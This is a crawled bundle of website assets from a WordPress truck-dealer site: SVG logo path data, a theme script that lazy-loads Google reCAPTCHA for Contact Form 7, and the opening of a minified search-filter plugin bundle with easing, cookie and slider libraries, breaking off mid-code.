-0.5,-0.5 -0.9,-0.5l0,0zm5.5,2.2l0.6,0l2,-3.2l1.9,0l-2.7,3.9l2.9,4.7l-1.9,0l-2.2,-3.8l-0.6,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.2l0,0zm-32.9,20.6l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.2l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm5.6,-1.2l-2.3,8.5l1.8,0l0.4,-1.8l2.2,0l0.4,1.8l1.8,0l-2.2,-8.6l-2.1,0l0,0.1zm1.1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.4 0.1,0.6 0.1,0.6c0,0.2 0.1,0.3 0.1,0.3l0.5,2.3l-1.7,0l0.5,-2.4l0.2,-1c0,-0.1 0,-0.4 0.1,-0.6l0,0zm8.6,0l-2.7,0l0,2.3l0.8,0c1.7,0 2.6,0.8 2.6,2.5c0,0.9 -0.2,1.5 -0.6,1.9c-0.4,0.4 -1,0.6 -1.8,0.6l-2.8,0l0,-8.6l4.5,0l0,1.3l0,0zm-2.7,6.1l0.4,0c0.3,0 0.6,0 0.7,-0.1c0.2,0 0.3,-0.1 0.4,-0.3c0.1,-0.2 0.2,-0.5 0.2,-1c0,-0.5 -0.1,-0.9 -0.3,-1.1c-0.2,-0.2 -0.6,-0.3 -1.2,-0.3l-0.3,0l0,2.8l0.1,0zm7.4,-7.5c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.5,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.5 -0.9,-0.5l0,0zm3.3,-1l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4z" class="st4"></path>
    <path id="svg_20" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m16.8,33.7l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.5 0.3,-1.1 0.3,-2.1l0,0zm7.6,3.8l0,-8.4l-1.8,0l0,4.8c0,1.6 -0.3,2.6 -0.9,3.2c-0.2,0.2 -0.5,0.3 -0.8,0.4c-0.3,0.1 -0.9,0.1 -1.8,0.1l0,-1.5c0.5,0 0.9,0 1,-0.1c0.3,-0.2 0.5,-0.8 0.5,-1.7l0,-6.8l5.9,0l0,10l-2.1,0l0,0zm3.4,-10l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.6l-3.3,0l0,2.7l3.7,0l0,1.7l-5.7,0l0,-10.1l0,0zm11.1,6.2l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.5 0.3,-1.1 0.3,-2.1l0,0zm5.1,-6.2l2.6,0l2.6,10l-2.2,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.6,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.2,-0.7 -0.3,-1l0,0l0,0zm4.6,-1.5l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2.1,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm7.2,2.4l2.4,0l0,-3.9l2,0l0,10l-2,0l0,-4.5l-2.4,0l0,4.5l-2,0l0,-10l2,0l0,3.9l0,0zm6,-3.9l2,0l0,4.2l1.4,0c1,0 1.7,0.2 2.2,0.7c0.5,0.5 0.7,1.2 0.7,2.3c0,1 -0.2,1.7 -0.7,2.1c-0.5,0.4 -1.2,0.7 -2.2,0.7l-3.5,0l0,-10l0.1,0zm2,5.6l0,3c0.1,0 0.2,0 0.3,0c0.7,0 1.1,0 1.3,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.5c0,-0.7 -0.2,-1.1 -0.7,-1.3c-0.1,0 -0.3,-0.1 -0.4,-0.1c-0.2,0 -0.6,0 -1.2,0l0,0zm4.8,4.4l0,-10l2,0l0,10l-2,0l0,0zm3.1,-10l2.3,0l0.8,2c0.2,0.5 0.3,1 0.4,1.4l0.1,0c0.1,-0.4 0.2,-0.9 0.4,-1.6l0.8,-1.9l2.2,0l-2.3,4.9l2.5,5.1l-2.3,0l-1.1,-2.4c-0.2,-0.6 -0.3,-1 -0.3,-1.3l-0.1,0c0,0.2 -0.1,0.4 -0.2,0.7c-0.1,0.3 -0.2,0.5 -0.2,0.7l-1,2.3l-2.2,0l2.5,-5.1l-2.3,-4.8z" class="st3"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js
body_size: 1162
content:
var captchaLoaded = false;
function loadrecaptcha() {
        // If we have loaded script once already, exit.
        if (captchaLoaded) {
            return;
        }
        // Variable Intialization
        console.log('reCAPTCHA script loading.');
        var head = document.getElementsByTagName('head')[0];
        var recaptchaScript = document.createElement('script');
        var cf7script = document.createElement('script');
        // Add the recaptcha site key here.
        var recaptchaKey = wpcf7_recaptcha.sitekey;
        // Dynamically add Recaptcha Script
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?render=' + recaptchaKey + '&ver=3.0';
        // Dynamically add CF7 script
        cf7script.type = 'text/javascript';
        //cf7script.text = "!function(t,e){var n={execute:function(e){t.execute(\"" + recaptchaKey + "\",{action:e}).then(function(e){for(var t=document.getElementsByTagName(\"form\"),n=0;n<t.length;n++)for(var c=t[n].getElementsByTagName(\"input\"),a=0;a<c.length;a++){var o=c[a];if(\"g-recaptcha-response\"===o.getAttribute(\"name\")){o.setAttribute(\"value\",e);break}}})},executeOnHomepage:function(){n.execute(e.homepage)},executeOnContactform:function(){n.execute(e.contactform)}};t.ready(n.executeOnHomepage),document.addEventListener(\"change\",n.executeOnContactform,!1),document.addEventListener(\"wpcf7submit\",n.executeOnHomepage,!1)}(grecaptcha,{homepage:\"homepage\",contactform:\"contactform\"});";
        cf7script.text = "(function(){wpcf7_recaptcha.execute=function(action){grecaptcha.execute(wpcf7_recaptcha.sitekey,{action:action}).then(function(token){var event=new CustomEvent('wpcf7grecaptchaexecuted',{detail:{action:action,token:token,},});document.dispatchEvent(event)})};wpcf7_recaptcha.execute_on_homepage=function(){wpcf7_recaptcha.execute(wpcf7_recaptcha.actions.homepage)};wpcf7_recaptcha.execute_on_contactform=function(){wpcf7_recaptcha.execute(wpcf7_recaptcha.actions.contactform)};grecaptcha.ready(wpcf7_recaptcha.execute_on_homepage);document.addEventListener('change',wpcf7_recaptcha.execute_on_contactform);document.addEventListener('wpcf7submit',wpcf7_recaptcha.execute_on_homepage);document.addEventListener('wpcf7grecaptchaexecuted',function(event){var fields=document.querySelectorAll(\"form.wpcf7-form input[name='_wpcf7_recaptcha_response']\");for(var i=0;i<fields.length;i++){var field=fields[i];field.setAttribute('value',event.detail.token)}})})();";
        //cf7script.src = '/wp-content/plugins/contact-form-7/modules/recaptcha/script.js';
        // Add Recaptcha Script
        head.appendChild(recaptchaScript);
        // Add CF7 Script AFTER Recaptcha. Timeout ensures the loading sequence.
        setTimeout(function() {
            head.appendChild(cf7script);
        }, 1000);
        //Set flag to only load once
        captchaLoaded = true;
}
jQuery(function($) {
$(document).ready(function() {
    //Load reCAPTCHA script when CF7 form field is focused
    $('.wpcf7-form input').on('click, change', loadrecaptcha);
});
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js
body_size: 19368
content:
!function t(e,r,a){function i(s,o){if(!r[s]){if(!e[s]){var l="function"==typeof require&&require;if(!o&&l)return l(s,!0);if(n)return n(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=r[s]={exports:{}};e[s][0].call(c.exports,(function(t){var r=e[s][1][t];return i(r||t)}),c,c.exports,t,e,r,a)}return r[s].exports}for(var n="function"==typeof require&&require,s=0;s<a.length;s++)i(a[s]);return i}({1:[function(t,e,r){t("./includes/fields"),t("./includes/pagination");var a=t("./includes/state"),i=t("./includes/plugin");!function(t){"use strict";t((function(){var e,r,n,s;String.prototype.replaceAll=function(t,e,r){return this.replace(new RegExp(t.replace(/([\/\,\!\\\^\$\{\}\[\]\(\)\.\*\+\?\|\<\>\-\&])/g,"\\$&"),r?"gi":"g"),"string"==typeof e?e.replace(/\$/g,"$$$$"):e)},Object.keys||(Object.keys=(e=Object.prototype.hasOwnProperty,r=!{toString:null}.propertyIsEnumerable("toString"),s=(n=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(t){if("object"!=typeof t&&("function"!=typeof t||null===t))throw new TypeError("Object.keys called on non-object");var a,i,o=[];for(a in t)e.call(t,a)&&o.push(a);if(r)for(i=0;i<s;i++)e.call(t,n[i])&&o.push(n[i]);return o})),t.fn.searchAndFilter=i,t(".searchandfilter").searchAndFilter(),t(document).on("click",".search-filter-reset",(function(e){e.preventDefault();var r=void 0!==t(this).attr("data-search-form-id")?t(this).attr("data-search-form-id"):"",i=void 0!==t(this).attr("data-sf-submit-form")?t(this).attr("data-sf-submit-form"):"";return a.getSearchForm(r).reset(i),!1}))})),t.easing.jswing=t.easing.swing,t.extend(t.easing,{def:"easeOutQuad",swing:function(e,r,a,i,n){return t.easing[t.easing.def](e,r,a,i,n)},easeInQuad:function(t,e,r,a,i){return a*(e/=i)*e+r},easeOutQuad:function(t,e,r,a,i){return-a*(e/=i)*(e-2)+r},easeInOutQuad:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e+r:-a/2*(--e*(e-2)-1)+r},easeInCubic:function(t,e,r,a,i){return a*(e/=i)*e*e+r},easeOutCubic:function(t,e,r,a,i){return a*((e=e/i-1)*e*e+1)+r},easeInOutCubic:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e*e+r:a/2*((e-=2)*e*e+2)+r},easeInQuart:function(t,e,r,a,i){return a*(e/=i)*e*e*e+r},easeOutQuart:function(t,e,r,a,i){return-a*((e=e/i-1)*e*e*e-1)+r},easeInOutQuart:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e*e*e+r:-a/2*((e-=2)*e*e*e-2)+r},easeInQuint:function(t,e,r,a,i){return a*(e/=i)*e*e*e*e+r},easeOutQuint:function(t,e,r,a,i){return a*((e=e/i-1)*e*e*e*e+1)+r},easeInOutQuint:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e*e*e*e+r:a/2*((e-=2)*e*e*e*e+2)+r},easeInSine:function(t,e,r,a,i){return-a*Math.cos(e/i*(Math.PI/2))+a+r},easeOutSine:function(t,e,r,a,i){return a*Math.sin(e/i*(Math.PI/2))+r},easeInOutSine:function(t,e,r,a,i){return-a/2*(Math.cos(Math.PI*e/i)-1)+r},easeInExpo:function(t,e,r,a,i){return 0==e?r:a*Math.pow(2,10*(e/i-1))+r},easeOutExpo:function(t,e,r,a,i){return e==i?r+a:a*(1-Math.pow(2,-10*e/i))+r},easeInOutExpo:function(t,e,r,a,i){return 0==e?r:e==i?r+a:(e/=i/2)<1?a/2*Math.pow(2,10*(e-1))+r:a/2*(2-Math.pow(2,-10*--e))+r},easeInCirc:function(t,e,r,a,i){return-a*(Math.sqrt(1-(e/=i)*e)-1)+r},easeOutCirc:function(t,e,r,a,i){return a*Math.sqrt(1-(e=e/i-1)*e)+r},easeInOutCirc:function(t,e,r,a,i){return(e/=i/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+r:a/2*(Math.sqrt(1-(e-=2)*e)+1)+r},easeInElastic:function(t,e,r,a,i){var n=1.70158,s=0,o=a;if(0==e)return r;if(1==(e/=i))return r+a;if(s||(s=.3*i),o<Math.abs(a)){o=a;n=s/4}else n=s/(2*Math.PI)*Math.asin(a/o);return-o*Math.pow(2,10*(e-=1))*Math.sin(2*(e*i-n)*Math.PI/s)+r},easeOutElastic:function(t,e,r,a,i){var n=1.70158,s=0,o=a;if(0==e)return r;if(1==(e/=i))return r+a;if(s||(s=.3*i),o<Math.abs(a)){o=a;n=s/4}else n=s/(2*Math.PI)*Math.asin(a/o);return o*Math.pow(2,-10*e)*Math.sin(2*(e*i-n)*Math.PI/s)+a+r},easeInOutElastic:function(t,e,r,a,i){var n=1.70158,s=0,o=a;if(0==e)return r;if(2==(e/=i/2))return r+a;if(s||(s=.3*i*1.5),o<Math.abs(a)){o=a;n=s/4}else n=s/(2*Math.PI)*Math.asin(a/o);return e<1?-.5*o*Math.pow(2,10*(e-=1))*Math.sin(2*(e*i-n)*Math.PI/s)+r:o*Math.pow(2,-10*(e-=1))*Math.sin(2*(e*i-n)*Math.PI/s)*.5+a+r},easeInBack:function(t,e,r,a,i,n){return null==n&&(n=1.70158),a*(e/=i)*e*((n+1)*e-n)+r},easeOutBack:function(t,e,r,a,i,n){return null==n&&(n=1.70158),a*((e=e/i-1)*e*((n+1)*e+n)+1)+r},easeInOutBack:function(t,e,r,a,i,n){return null==n&&(n=1.70158),(e/=i/2)<1?a/2*e*e*((1+(n*=1.525))*e-n)+r:a/2*((e-=2)*e*((1+(n*=1.525))*e+n)+2)+r},easeInBounce:function(e,r,a,i,n){return i-t.easing.easeOutBounce(e,n-r,0,i,n)+a},easeOutBounce:function(t,e,r,a,i){return(e/=i)<1/2.75?7.5625*a*e*e+r:e<2/2.75?a*(7.5625*(e-=1.5/2.75)*e+.75)+r:e<2.5/2.75?a*(7.5625*(e-=2.25/2.75)*e+.9375)+r:a*(7.5625*(e-=2.625/2.75)*e+.984375)+r},easeInOutBounce:function(e,r,a,i,n){return r<n/2?.5*t.easing.easeInBounce(e,2*r,0,i,n)+a:.5*t.easing.easeOutBounce(e,2*r-n,0,i,n)+.5*i+a}})}(jQuery),jQuery(window).bind("pageshow",(function(t){t.originalEvent.persisted&&(jQuery(".searchandfilter").off(),jQuery(".searchandfilter").searchAndFilter())})),function(){"use strict";function t(t){return t.split("").reverse().join("")}function e(t,e){return t.substring(0,e.length)===e}function r(t,e,r){if((t[e]||t[r])&&t[e]===t[r])throw new Error(e)}function a(t){return"number"==typeof t&&isFinite(t)}function i(e,r,i,n,s,o,l,u,c,f,d,p){var h,m,_,v=p,g="",x="";return o&&(p=o(p)),!!a(p)&&(!1!==e&&0===parseFloat(p.toFixed(e))&&(p=0),0>p&&(h=!0,p=Math.abs(p)),!1!==e&&(p=function(t,e){var r=Math.pow(10,e);return(Math.round(t*r)/r).toFixed(e)}(p,e)),-1!==(p=p.toString()).indexOf(".")?(_=(m=p.split("."))[0],i&&(g=i+m[1])):_=p,r&&(_=t(_).match(/.{1,3}/g),_=t(_.join(t(r)))),h&&u&&(x+=u),n&&(x+=n),h&&c&&(x+=c),x+=_,x+=g,s&&(x+=s),f&&(x=f(x,v)),x)}function n(t,r,i,n,s,o,l,u,c,f,d,p){var h,m="";return d&&(p=d(p)),!(!p||"string"!=typeof p)&&(u&&e(p,u)&&(p=p.replace(u,""),h=!0),n&&e(p,n)&&(p=p.replace(n,"")),c&&e(p,c)&&(p=p.replace(c,""),h=!0),s&&function(t,e){return t.slice(-1*e.length)===e}(p,s)&&(p=p.slice(0,-1*s.length)),r&&(p=p.split(r).join("")),i&&(p=p.replace(i,".")),h&&(m+="-"),""!==(m=(m+=p).replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),l&&(m=l(m)),!!a(m)&&m))}function s(t,e,r){var a,i=[];for(a=0;a<o.length;a+=1)i.push(t[o[a]]);return i.push(r),e.apply("",i)}var o=["decimals","thousand","mark","prefix","postfix","encoder","decoder","negativeBefore","negative","edit","undo"];window.wNumb=function t(e){return this instanceof t?void("object"==typeof e&&(e=function(t){var e,a,i,n={};for(e=0;e<o.length;e+=1)if(void 0===(i=t[a=o[e]]))"negative"!==a||n.negativeBefore?"mark"===a&&"."!==n.thousand?n[a]=".":n[a]=!1:n[a]="-";else if("decimals"===a){if(!(i>=0&&8>i))throw new Error(a);n[a]=i}else if("encoder"===a||"decoder"===a||"edit"===a||"undo"===a){if("function"!=typeof i)throw new Error(a);n[a]=i}else{if("string"!=typeof i)throw new Error(a);n[a]=i}return r(n,"mark","thousand"),r(n,"prefix","negative"),r(n,"prefix","negativeBefore"),n}(e),this.to=function(t){return s(e,i,t)},this.from=function(t){return s(e,n,t)})):new t(e)}}()},{"./includes/fields":4,"./includes/pagination":5,"./includes/plugin":6,"./includes/state":8}],2:[function(t,e,r){!function(t){var a=!1;if("function"==typeof define&&define.amd&&(define(t),a=!0),"object"==typeof r&&(e.exports=t(),a=!0),!a){var i=window.Cookies,n=window.Cookies=t();n.noConflict=function(){return window.Cookies=i,n}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var r=arguments[t];for(var a in r)e[a]=r[a]}return e}return function e(r){function a(e,i,n){var s;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(n=t({path:"/"},a.defaults,n)).expires){var o=new Date;o.setMilliseconds(o.getMilliseconds()+864e5*n.expires),n.expires=o}n.expires=n.expires?n.expires.toUTCString():"";try{s=JSON.stringify(i),/^[\{\[]/.test(s)&&(i=s)}catch(t){}i=r.write?r.write(i,e):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var l="";for(var u in n)n[u]&&(l+="; "+u,!0!==n[u]&&(l+="="+n[u]));return document.cookie=e+"="+i+l}e||(s={});for(var c=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,d=0;d<c.length;d++){var p=c[d].split("="),h=p.slice(1).join("=");this.json||'"'!==h.charAt(0)||(h=h.slice(1,-1));try{var m=p[0].replace(f,decodeURIComponent);if(h=r.read?r.read(h,m):r(h,m)||h.replace(f,decodeURIComponent),this.json)try{h=JSON.parse(h)}catch(t){}if(e===m){s=h;break}e||(s[m]=h)}catch(t){}}return s}}return a.set=a,a.get=function(t){return a.call(a,t)},a.getJSON=function(){return a.apply({json:!0},[].slice.call(arguments))},a.defaults={},a.remove=function(e,r){a(e,"",t(r,{expires:-1}))},a.withConverter=e,a}((function(){}))}))},{}],3:[function(t,e,r){
/*! nouislider - 11.1.0 - 2018-04-02 11:18:13 */var a;a=function(){"use strict";var t="11.1.0";function e(t){return null!=t}function r(t){t.preventDefault()}function a(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function i(t,e,r){r>0&&(l(t,e),setTimeout((function(){u(t,e)}),r))}function n(t){return Math.max(Math.min(t,100),0)}function s(t){return Array.isArray(t)?t:[t]}function o(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function l(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function u(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function c(t){var e=void 0!==window.pageXOffset,r="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:r?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:r?t.documentElement.scrollTop:t.body.scrollTop}}function f(t,e){return 100/(e-t)}function d(t,e){return 100*e/(t[1]-t[0])}function p(t,e){for(var r=1;t>=e[r];)r+=1;return r}function h(t,e,r){if(r>=t.slice(-1)[0])return 100;var a=p(r,t),i=t[a-1],n=t[a],s=e[a-1],o=e[a];return s+function(t,e){return d(t,t[0]<0?e+Math.abs(t[0]):e-t[0])}([i,n],r)/f(s,o)}function m(t,e,r,a){if(100===a)return a;var i=p(a,t),n=t[i-1],s=t[i];return r?a-n>(s-n)/2?s:n:e[i-1]?t[i-1]+function(t,e){return Math.round(t/e)*e}(a-t[i-1],e[i-1]):a}function _(t,e,r){var i;if("number"==typeof e&&(e=[e]),!Array.isArray(e))throw new Error("noUiSlider (11.1.0): 'range' contains invalid value.");if(!a(i="min"===t?0:"max"===t?100:parseFloat(t))||!a(e[0]))throw new Error("noUiSlider (11.1.0): 'range' value isn't numeric.");r.xPct.push(i),r.xVal.push(e[0]),i?r.xSteps.push(!isNaN(e[1])&&e[1]):isNaN(e[1])||(r.xSteps[0]=e[1]),r.xHighestCompleteStep.push(0)}function v(t,e,r){if(!e)return!0;r.xSteps[t]=d([r.xVal[t],r.xVal[t+1]],e)/f(r.xPct[t],r.xPct[t+1]);var a=(r.xVal[t+1]-r.xVal[t])/r.xNumSteps[t],i=Math.ceil(Number(a.toFixed(3))-1),n=r.xVal[t]+r.xNumSteps[t]*i;r.xHighestCompleteStep[t]=n}function g(t,e,r){var a;this.xPct=[],this.xVal=[],this.xSteps=[r||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var i=[];for(a in t)t.hasOwnProperty(a)&&i.push([t[a],a]);for(i.length&&"object"==typeof i[0][0]?i.sort((function(t,e){return t[0][0]-e[0][0]})):i.sort((function(t,e){return t[0]-e[0]})),a=0;a<i.length;a++)_(i[a][1],i[a][0],this);for(this.xNumSteps=this.xSteps.slice(0),a=0;a<this.xNumSteps.length;a++)v(a,this.xNumSteps[a],this)}g.prototype.getMargin=function(t){var e=this.xNumSteps[0];if(e&&t/e%1!=0)throw new Error("noUiSlider (11.1.0): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&d(this.xVal,t)},g.prototype.toStepping=function(t){return t=h(this.xVal,this.xPct,t)},g.prototype.fromStepping=function(t){return function(t,e,r){if(r>=100)return t.slice(-1)[0];var a=p(r,e),i=t[a-1],n=t[a],s=e[a-1];return function(t,e){return e*(t[1]-t[0])/100+t[0]}([i,n],(r-s)*f(s,e[a]))}(this.xVal,this.xPct,t)},g.prototype.getStep=function(t){return t=m(this.xPct,this.xSteps,this.snap,t)},g.prototype.getNearbySteps=function(t){var e=p(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},g.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(o);return Math.max.apply(null,t)},g.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var x={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function y(t){if(function(t){return"object"==typeof t&&"function"==typeof t.to&&"function"==typeof t.from}(t))return!0;throw new Error("noUiSlider (11.1.0): 'format' requires 'to' and 'from' methods.")}function b(t,e){if(!a(e))throw new Error("noUiSlider (11.1.0): 'step' is not numeric.");t.singleStep=e}function w(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider (11.1.0): 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider (11.1.0): Missing 'min' or 'max' in 'range'.");if(e.min===e.max)throw new Error("noUiSlider (11.1.0): 'range' 'min' and 'max' cannot be equal.");t.spectrum=new g(e,t.snap,t.singleStep)}function j(t,e){if(e=s(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider (11.1.0): 'start' option is incorrect.");t.handles=e.length,t.start=e}function S(t,e){if(t.snap=e,"boolean"!=typeof e)throw new Error("noUiSlider (11.1.0): 'snap' option must be a boolean.")}function C(t,e){if(t.animate=e,"boolean"!=typeof e)throw new Error("noUiSlider (11.1.0): 'animate' option must be a boolean.")}function U(t,e){if(t.animationDuration=e,"number"!=typeof e)throw new Error("noUiSlider (11.1.0): 'animationDuration' option must be a number.")}function P(t,e){var r,a=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(r=1;r<t.handles;r++)a.push(e);a.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider (11.1.0): 'connect' option doesn't match handle count.");a=e}t.connect=a}function E(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider (11.1.0): 'orientation' option is invalid.")}}function k(t,e){if(!a(e))throw new Error("noUiSlider (11.1.0): 'margin' option must be numeric.");if(0!==e&&(t.margin=t.spectrum.getMargin(e),!t.margin))throw new Error("noUiSlider (11.1.0): 'margin' option is only supported on linear sliders.")}function A(t,e){if(!a(e))throw new Error("noUiSlider (11.1.0): 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(e),!t.limit||t.handles<2)throw new Error("noUiSlider (11.1.0): 'limit' option is only supported on linear sliders with 2 or more handles.")}function M(t,e){if(!a(e)&&!Array.isArray(e))throw new Error("noUiSlider (11.1.0): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(e)&&2!==e.length&&!a(e[0])&&!a(e[1]))throw new Error("noUiSlider (11.1.0): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==e){if(Array.isArray(e)||(e=[e,e]),t.padding=[t.spectrum.getMargin(e[0]),t.spectrum.getMargin(e[1])],!1===t.padding[0]||!1===t.padding[1])throw new Error("noUiSlider (11.1.0): 'padding' option is only supported on linear sliders.");if(t.padding[0]<0||t.padding[1]<0)throw new Error("noUiSlider (11.1.0): 'padding' option must be a positive number(s).");if(t.padding[0]+t.padding[1]>=100)throw new Error("noUiSlider (11.1.0): 'padding' option must not exceed 100% of the range.")}}function F(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider (11.1.0): 'direction' option was not recognized.")}}function O(t,e){if("string"!=typeof e)throw new Error("noUiSlider (11.1.0): 'behaviour' must be a string containing options.");var 